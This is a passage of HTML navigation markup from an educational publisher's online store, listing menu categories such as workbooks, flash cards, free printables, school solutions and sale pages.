            <li class="navPages-item navPages-learn-at-home">
                                <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home" href="https://www.carsondellosa.com/learn-at-home/" data-collapsible="navPages-269">
                <span class="navPages-name navPages-name--top">Learn at Home</span>
            </a>
            <div class="navPage-subMenu" id="navPages-269" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/categories/"
                                        data-collapsible="navPages-274"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                                    <span class="navPages-name">
                                                        Activity Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                                    <span class="navPages-name">
                                                        Workbooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                                    <span class="navPages-name">
                                                        Flash Cards
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                                    <span class="navPages-name">
                                                        Storybooks &amp; Readers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/subjects/"
                                        data-collapsible="navPages-277"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM &amp; Science
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_lah-bestsellers_2023__02113.original.jpg" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-school-solutions">
                                <a class="navPages-action navPages-main has-subMenu navPages-school-solutions" href="https://www.carsondellosa.com/school-orders/" data-collapsible="navPages-647">
                <span class="navPages-name navPages-name--top">School Solutions</span>
            </a>
            <div class="navPage-subMenu" id="navPages-647" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children our-school-solutions">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-solutions/our-school-solutions/"
                                        data-collapsible="navPages-948"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Our School Solutions
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                                    <span class="navPages-name">
                                                        ELA &amp; Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                                    <span class="navPages-name">
                                                        Elementary Classroom Kits
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                                    <span class="navPages-name">
                                                        Emergent Bilingual/Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                                    <span class="navPages-name">
                                                        Family Engagement
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                                    <span class="navPages-name">
                                                        Literacy
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                                    <span class="navPages-name">
                                                        PreK and School Readiness
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                                    <span class="navPages-name">
                                                        Spotlight on Reading
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                                    <span class="navPages-name">
                                                        Belonging &amp; Representation
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                                    <span class="navPages-name">
                                                        Bargain Bookshop
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/"
                                        data-collapsible="navPages-654"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           How We Can Help Your School
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                                    <span class="navPages-name">
                                                        How to Contact Us
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                                    <span class="navPages-name">
                                                        Purchase Order FAQs
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                                    <span class="navPages-name">
                                                        Conferences &amp; Events
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_schoolsolutions___38437.original.jpg" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-free-resources">
                                <a class="navPages-action navPages-main has-subMenu navPages-free-resources" href="https://www.carsondellosa.com/free-resources/" data-collapsible="navPages-35">
                <span class="navPages-name navPages-name--top">Free Resources</span>
            </a>
            <div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children resource-type">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/resource-type/"
                                        data-collapsible="navPages-887"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Resource Type
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                                    <span class="navPages-name">
                                                        Awards &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                                    <span class="navPages-name">
                                                        Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                                    <span class="navPages-name">
                                                        Hands-On Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                                    <span class="navPages-name">
                                                        Samples
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subject">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/subject/"
                                        data-collapsible="navPages-876"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subject
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables_spring-640__41877.original.jpg" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-sale">
                                <a class="navPages-action navPages-main has-subMenu navPages-sale" href="https://www.carsondellosa.com/sale/" data-collapsible="navPages-37">
                <span class="navPages-name navPages-name--top">Sale</span>
            </a>
            <div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list navPage-sale">
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/todays-offers/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/w/cat_todaysdeals%28blue%29__30203.original.png" alt="Today&#x27;s Offers" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Today&#x27;s Offers
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/featured-offer/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/n/pba_b1g1-deskessentials%26labels%5Bmob%5D__70227.original.jpg" alt="Featured Offer" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Featured Offer
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/overstock/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/m/pba-overstocksale-%5Bmob%5D__74206.original.jpg" alt="Overstock" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Overstock
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/clearance/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/g/pba_clearance__62174.original.png" alt="Clearance" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Clearance
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-brands">
                                </li>
            <li class="navPages-item navPages-shop-all">
                                </li>
    </ul>
</nav>
<nav class="navPages-mb">
    <ul class="navPages-list navPages-list-mb treeview" >
            <li class="navPages-item-mb navPages-new-arrivals">
                                </li>
            <li class="navPages-item-mb navPages-shop-by-grade">
                        <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade"
        href="https://www.carsondellosa.com/shop-by-grade/" >
        Shop by Grade
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children all-grades">
                <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
